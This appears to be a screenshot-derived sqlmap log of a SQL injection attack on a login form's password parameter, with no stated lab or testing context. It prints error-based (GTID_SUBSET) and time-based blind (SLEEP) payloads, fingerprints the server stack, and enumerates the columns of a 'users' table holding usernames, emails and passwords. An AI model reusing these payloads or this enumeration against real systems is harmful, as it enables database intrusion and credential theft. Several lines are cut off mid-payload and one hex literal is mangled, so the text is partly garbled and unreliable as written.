 POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N
sqlmap identified the following injection point(s) with a total of 1233 HTTP(s) requests:
---
Parameter: password (POST)
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUB
    Payload: username=oXyY&password=' AND GTID_SUBSET(CONCAT(0×716a6a6271,(SELECT (ELT(7442=74
p

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=oXyY&password=' AND (SELECT 4273 FROM (SELECT(SLEEP(5)))oRAz)-- QFAS&sub
---
do you want to exploit this SQL injection? [Y/n]
[04:34:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP, PHP 7.2.2
back-end DBMS: MySQL ≥ 5.6
[04:34:24] [INFO] fetching columns for table 'users' in database 'multi_login'
[04:34:25] [INFO] retrieved: 'id'
[04:34:25] [INFO] retrieved: 'int(11)'
[04:34:25] [INFO] retrieved: 'username'
[04:34:25] [INFO] retrieved: 'varchar(50)'
[04:34:25] [INFO] retrieved: 'password'
[04:34:25] [INFO] retrieved: 'varchar(255)'
[04:34:25] [INFO] retrieved: 'email'
[04:34:26] [INFO] retrieved: 'varchar(255)'
[04:34:26] [INFO] retrieved: 'created_at'
[04:34:26] [INFO] retrieved: 'datetime'
[04:34:26] [INFO] retrieved: 'user_type'
[04:34:26] [INFO] retrieved: 'varchar(255)'
Database: multi_login
Table: users
[6 columns]
+------------+--------------+
| Column     | Type         |
+------------+--------------+
| created_at | datetime     |
| email      | varchar(255) |
| id         | int(11)      |
| password   | varchar(255) |
| user_type  | varchar(255) |
| username   | varchar(50)  |
+------------+--------------+